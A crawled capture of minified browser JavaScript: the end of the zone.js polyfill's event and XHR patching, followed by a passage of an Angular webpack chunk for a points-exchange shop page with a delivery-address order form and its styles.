r=n.configurable;return Q(e,t,n=K(e,t,n),r)}function J(e,t){return e&&e[V]&&e[V][t]}function K(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(e[V]||Object.isFrozen(e)||q(e,V,{writable:!0,value:{}}),e[V]&&(e[V][t]=!0)),n}function Q(e,t,n,r){try{return q(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return q(e,t,n)}catch(a){var o=null;try{o=JSON.stringify(n)}catch(a){o=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+o+"' on object '"+e+"' and got error, giving up: "+a)}}}var $=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],ee=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],te=["load"],ne=["blur","error","focus","load","resize","scroll","messageerror"],re=["bounce","finish","start"],oe=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],ae=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],ie=["close","error","open","message"],se=["error","message"],ce=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],$,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function le(e,t,n){if(!n||0===n.length)return t;var r=n.filter((function(t){return t.target===e}));if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter((function(e){return-1===o.indexOf(e)}))}function ue(e,t,n,r){e&&w(e,le(e,t,n),r)}function pe(e,t){if((!_||b)&&!Zone[e.symbol("patchEvents")]){var n="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(m){var a=window,i=C?[{target:a,ignoreProperties:["error"]}]:[];ue(a,ce.concat(["messageerror"]),o?o.concat(i):o,r(a)),ue(Document.prototype,ce,o),void 0!==a.SVGElement&&ue(a.SVGElement.prototype,ce,o),ue(Element.prototype,ce,o),ue(HTMLElement.prototype,ce,o),ue(HTMLMediaElement.prototype,ee,o),ue(HTMLFrameSetElement.prototype,$.concat(ne),o),ue(HTMLBodyElement.prototype,$.concat(ne),o),ue(HTMLFrameElement.prototype,te,o),ue(HTMLIFrameElement.prototype,te,o);var s=a.HTMLMarqueeElement;s&&ue(s.prototype,re,o);var c=a.Worker;c&&ue(c.prototype,se,o)}var l=t.XMLHttpRequest;l&&ue(l.prototype,oe,o);var u=t.XMLHttpRequestEventTarget;u&&ue(u&&u.prototype,oe,o),"undefined"!=typeof IDBIndex&&(ue(IDBIndex.prototype,ae,o),ue(IDBRequest.prototype,ae,o),ue(IDBOpenDBRequest.prototype,ae,o),ue(IDBDatabase.prototype,ae,o),ue(IDBTransaction.prototype,ae,o),ue(IDBCursor.prototype,ae,o)),n&&ue(WebSocket.prototype,ie,o)}}function fe(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,a=n.zoneSymbolEventNames,i=n.TRUE_STR,s=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,l="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",u="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),p=[],f=e.wtf,h=l.split(",");f?p=h.map((function(e){return"HTML"+e+"Element"})).concat(u):e.EventTarget?p.push("EventTarget"):p=u;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,g=t.isIEOrEdge(),y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_=0;_<r.length;_++){var m=c+((w=r[_])+s),b=c+(w+i);a[w]={},a[w][s]=m,a[w][i]=b}for(_=0;_<l.length;_++)for(var k=h[_],T=o[k]={},E=0;E<r.length;E++){var w;T[w=r[E]]=k+".addEventListener:"+w}var S=[];for(_=0;_<p.length;_++){var O=e[p[_]];S.push(O&&O.prototype)}return t.patchEventTarget(e,S,{vh:function(e,t,n,r){if(!d&&g){if(v)try{var o;if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}catch(a){return e.apply(n,r),!1}else if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(a){return e.apply(n,r),!1}return!0}}),Zone[t.symbol("patchEventTarget")]=!!e.EventTarget,!0}function he(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var a=t.XMLHttpRequest;if(!a)return!1;var i=a.prototype,s=e.ObjectGetOwnPropertyDescriptor(i,"onreadystatechange");if(s)return e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(l=new a).onreadystatechange,e.ObjectDefineProperty(i,"onreadystatechange",s||{}),o;var c=e.symbol("fake");e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[c]},set:function(e){this[c]=e}});var l=new a,u=function(){};return l.onreadystatechange=u,o=l[c]===u,l.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;!function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],a="on"+o;self.addEventListener(o,(function(t){var r,o,i=t.target;for(o=i?i.constructor.name+"."+a:"unknown."+a;i;)i[a]&&!i[a][n]&&((r=e.wrapWithCurrentZone(i[a],o))[n]=i[a],i[a]=r),i=i.parentElement}),!0)},o=0;o<t.length;o++)r(o)}(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,a=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[a.prototype]),t.WebSocket=function(t,n){var i,s,c=arguments.length>1?new a(t,n):new a(t),l=e.ObjectGetOwnPropertyDescriptor(c,"onmessage");return l&&!1===l.configurable?(i=e.ObjectCreate(c),s=c,[r,o,"send","close"].forEach((function(t){i[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var a=n.length>0?n[0]:void 0;if(a){var s=Zone.__symbol__("ON_PROPERTY"+a);c[s]=i[s]}}return c[t].apply(c,n)}}))):i=c,e.patchOnProperties(i,["close","error","message","open"],s),i};var i=t.WebSocket;for(var s in a)i[s]=a[s]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",(function(e,r,i){i.patchOnProperties=w,i.patchMethod=D,i.bindArguments=v,i.patchMacroTask=P;var s=r.__symbol__("BLACK_LISTED_EVENTS"),l=r.__symbol__("UNPATCHED_EVENTS");e[l]&&(e[s]=e[l]),e[s]&&(r[s]=r[l]=e[s]),i.patchEventPrototype=B,i.patchEventTarget=H,i.isIEOrEdge=I,i.ObjectDefineProperty=n,i.ObjectGetOwnPropertyDescriptor=t,i.ObjectCreate=o,i.ArraySlice=a,i.patchClass=O,i.wrapWithCurrentZone=c,i.filterProperties=le,i.attachOriginToPatched=Z,i._redefineProperty=Y,i.patchCallbacks=G,i.getGlobalObjects=function(){return{globalSources:N,zoneSymbolEventNames:x,eventNames:ce,isBrowser:m,isMix:b,isNode:_,TRUE_STR:"true",FALSE_STR:"false",ZONE_SYMBOL_PREFIX:"__zone_symbol__",ADD_EVENT_LISTENER_STR:"addEventListener",REMOVE_EVENT_LISTENER_STR:"removeEventListener"}}})),function(e){e.__zone_symbol__legacyPatch=function(){var t=e.Zone;t.__load_patch("registerElement",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)})),t.__load_patch("EventTargetLegacy",(function(e,t,n){fe(e,n),he(n,e)}))}}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var de=u("zoneTask");function ve(e,t,n,r){var o=null,a=null;n+=r;var i={};function s(t){var n=t.data;return n.args[0]=function(){try{t.invoke.apply(this,arguments)}finally{t.data&&t.data.isPeriodic||("number"==typeof n.handleId?delete i[n.handleId]:n.handleId&&(n.handleId[de]=null))}},n.handleId=o.apply(e,n.args),t}function c(e){return a(e.data.handleId)}o=D(e,t+=r,(function(n){return function(o,a){if("function"==typeof a[0]){var u=l(t,a[0],{isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?a[1]||0:void 0,args:a},s,c);if(!u)return u;var p=u.data.handleId;return"number"==typeof p?i[p]=u:p&&(p[de]=u),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(u.ref=p.ref.bind(p),u.unref=p.unref.bind(p)),"number"==typeof p||p?p:u}return n.apply(e,a)}})),a=D(e,n,(function(t){return function(n,r){var o,a=r[0];"number"==typeof a?o=i[a]:(o=a&&a[de])||(o=a),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof a?delete i[a]:a&&(a[de]=null),o.zone.cancelTask(o)):t.apply(e,r)}}))}function ge(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,a=n.TRUE_STR,i=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,c=0;c<r.length;c++){var l=r[c],u=s+(l+i),p=s+(l+a);o[l]={},o[l][i]=u,o[l][a]=p}var f=e.EventTarget;if(f&&f.prototype)return t.patchEventTarget(e,[f&&f.prototype]),!0}}Zone.__load_patch("legacy",(function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()})),Zone.__load_patch("timers",(function(e){ve(e,"set","clear","Timeout"),ve(e,"set","clear","Interval"),ve(e,"set","clear","Immediate")})),Zone.__load_patch("requestAnimationFrame",(function(e){ve(e,"request","cancel","AnimationFrame"),ve(e,"mozRequest","mozCancel","AnimationFrame"),ve(e,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)D(e,n[r],(function(n,r,o){return function(r,a){return t.current.run(n,e,a,o)}}))})),Zone.__load_patch("EventTarget",(function(e,t,n){!function(e,t){t.patchEventPrototype(e,t)}(e,n),ge(e,n);var r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype]),O("MutationObserver"),O("WebKitMutationObserver"),O("IntersectionObserver"),O("FileReader")})),Zone.__load_patch("on_property",(function(e,t,n){pe(n,e),Object.defineProperty=function(e,t,n){if(J(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=K(e,t,n)),Q(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach((function(n){Object.defineProperty(e,n,t[n])})),e},Object.create=function(e,t){return"object"!=typeof t||Object.isFrozen(t)||Object.keys(t).forEach((function(n){t[n]=K(e,n,t[n])})),X(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=U(e,t);return n&&J(e,t)&&(n.configurable=!1),n}})),Zone.__load_patch("customElements",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)})),Zone.__load_patch("XHR",(function(e,t){!function(e){var f=e.XMLHttpRequest;if(f){var h=f.prototype,d=h[i],v=h[s];if(!d){var g=e.XMLHttpRequestEventTarget;if(g){var y=g.prototype;d=y[i],v=y[s]}}var _=D(h,"open",(function(){return function(e,t){return e[r]=0==t[2],e[c]=t[1],_.apply(e,t)}})),m=u("fetchTaskAborting"),b=u("fetchTaskScheduling"),k=D(h,"send",(function(){return function(e,n){if(!0===t.current[b])return k.apply(e,n);if(e[r])return k.apply(e,n);var o={target:e,url:e[c],isPeriodic:!1,args:n,aborted:!1},a=l("XMLHttpRequest.send",w,o,E,S);e&&!0===e[p]&&!o.aborted&&"scheduled"===a.state&&a.invoke()}})),T=D(h,"abort",(function(){return function(e,r){var o=e[n];if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[m])return T.apply(e,r)}}))}function E(e){var t=e.data,r=t.target;r[a]=!1,r[p]=!1;var c=r[o];d||(d=r[i],v=r[s]),c&&v.call(r,"readystatechange",c);var l=r[o]=function(){if(r.readyState===r.DONE)if(!t.aborted&&r[a]&&"scheduled"===e.state){var n=r.__zone_symbol__loadfalse;if(n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=r.__zone_symbol__loadfalse,a=0;a<n.length;a++)n[a]===e&&n.splice(a,1);t.aborted||"scheduled"!==e.state||o.call(e)},n.push(e)}else e.invoke()}else t.aborted||!1!==r[a]||(r[p]=!0)};return d.call(r,"readystatechange",l),r[n]||(r[n]=e),k.apply(r,t.args),r[a]=!0,e}function w(){}function S(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=u("xhrTask"),r=u("xhrSync"),o=u("xhrListener"),a=u("xhrScheduled"),c=u("xhrURL"),p=u("xhrErrorBeforeScheduled")})),Zone.__load_patch("geolocation",(function(e){e.navigator&&e.navigator.geolocation&&function(e,n){for(var r=e.constructor.name,o=function(o){var a=n[o],i=e[a];if(i){if(!g(t(e,a)))return"continue";e[a]=function(e){var t=function(){return e.apply(this,v(arguments,r+"."+a))};return Z(t,e),t}(i)}},a=0;a<n.length;a++)o(a)}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(e,t){function n(t){return function(n){A(e,t).forEach((function(r){var o=e.PromiseRejectionEvent;if(o){var a=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(a)}}))}}e.PromiseRejectionEvent&&(t[u("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[u("rejectionHandledHandler")]=n("rejectionhandled"))}))}()},3:function(e,t,n){e.exports=n("hN/g")},"hN/g":function(e,t,n){"use strict";n.r(t),n("0TWp"),window.global=window}},[[3,1]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/15.8b4de8468395a1123cbf.js
body_size: 19299
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),P=t("z6Tj"),x=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.a}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCFPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box 